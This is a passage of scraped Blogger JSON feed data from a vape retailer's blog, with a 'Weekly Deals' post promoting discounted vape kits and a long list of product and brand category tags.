Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009453943701776337_1769442427491&_=1769442427492
body_size: 48656
content:
// API callback
jQuery111009453943701776337_1769442427491({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-26T00:16:34.989-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Coupon Code"},{"term":"Tank"},{"term":"mod"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"Pod kit"},{"term":"vape tank"},{"term":"wismec"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Sale"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mods"},{"term":"New Product"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5"},{"term":"Caliburn G5 KOKO"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini 